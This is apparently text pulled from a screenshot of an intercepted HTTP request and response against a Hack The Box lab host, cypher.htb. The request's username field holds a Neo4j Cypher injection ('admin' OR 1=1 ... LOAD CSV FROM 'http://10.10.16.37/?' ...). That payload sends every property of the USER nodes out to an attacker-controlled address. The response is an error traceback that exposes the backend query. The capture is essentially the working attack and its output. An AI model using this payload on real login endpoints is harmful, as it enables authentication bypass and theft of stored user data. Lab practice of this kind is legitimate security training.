 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 178
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' OR 1=1 WITH 1 as a MATCH (f:USER) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.37/?' + p
+'='+toString(f[p]) as l RETURN 0 as _0 //",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 16:09:53 GMT
4 Content-Length: 851
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' OR 1=1
WITH 1 as a MATCH (f:USER) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.37/?' + p +'='+toString(f[
p]) as l RETURN 0 as _0 //' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24